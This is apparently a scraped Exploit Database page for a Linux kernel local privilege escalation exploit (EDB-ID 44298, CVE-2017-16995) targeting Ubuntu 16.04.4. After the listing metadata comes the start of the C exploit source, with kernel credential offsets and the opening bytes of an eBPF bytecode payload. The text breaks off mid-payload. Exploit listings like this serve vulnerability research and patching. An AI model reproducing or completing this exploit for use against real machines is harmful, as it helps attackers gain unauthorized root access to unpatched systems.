 EXPLOIT
DATABASE
GET CERTIFIED
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege
Escalation
EDB-ID:
44298
CVE:
2017-16995
E-DB VERIFIED:
Author:
BRUCE LEIDL
Type:
LOCAL
EXPLOIT: / {}
Platfor
m:
LINUX
Publish
ed:
2018-03-16
VULNERABLE APP:
Copy
/*
 * Ubuntu 16.04.4 kernel priv esc
 *
 * all credits to @bleidl
 * - vnik
 */
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <linux/bpf.h>
#include <linux/unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/un.h>
#include <sys/stat.h>
#include <stdint.h>
#define PHYS_OFFSET 0xffff880000000000
#define CRED_OFFSET 0x5f8
#define UID_OFFSET 4
#define LOG_BUF_SIZE 65536
#define PROGSIZE 328
int sockets[2];
int mapfd, progfd;
char *__prog =  "\xb4\x09\x00\x00\xff\xff\xff\xff"
        "\x55\x09\x02\x00\xff\xff\xff\xff"